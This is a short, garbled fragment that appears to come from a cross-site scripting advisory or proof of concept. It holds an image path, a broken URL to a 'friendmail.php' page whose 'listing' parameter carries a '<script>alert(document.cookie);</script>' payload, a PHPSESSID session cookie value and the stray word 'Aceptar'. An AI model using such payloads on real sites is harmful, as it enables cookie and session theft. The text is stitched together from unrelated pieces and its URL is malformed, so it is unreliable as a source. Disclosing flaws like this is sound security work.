 http://www. friendmail.php?listing=<script>alert(document.cookie);</script>
PHPSESSID=342222b29d3e40d29618e781d29c855a
Aceptar